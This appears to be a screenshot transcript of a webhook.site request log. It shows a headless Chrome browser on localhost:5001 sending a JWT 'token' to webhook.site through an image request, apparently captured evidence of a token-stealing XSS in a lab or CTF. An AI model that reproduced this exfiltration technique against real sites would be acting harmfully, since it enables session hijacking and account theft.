 Request Details Permalink Raw content Copy as
GET https://webhook.site ?token=eyJhbG...
Host Whois Shodan Netify Censys
Date 09/03/2024 18.41.03 (4 jam yang lalu)
Size 0 bytes
Time 0.001 sec
ID
Query strings
token eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwiaWF0IjoxNzA...
Files
Headers
connection close
accept-encoding gzip, deflate, br
referer http://localhost:5001/
sec-fetch-dest image
sec-fetch-mode no-cors
sec-fetch-site cross-site
accept image/avif,image/webp,image/a
sec-ch-ua-platform "Linux"
user-agent Mozilla/5.0 (X11; Linux x86_
sec-ch-ua-mobile ?0
sec-ch-ua "HeadlessChrome";v="119", "C
host webhook.site
content-length
content-type
Form values
(empty)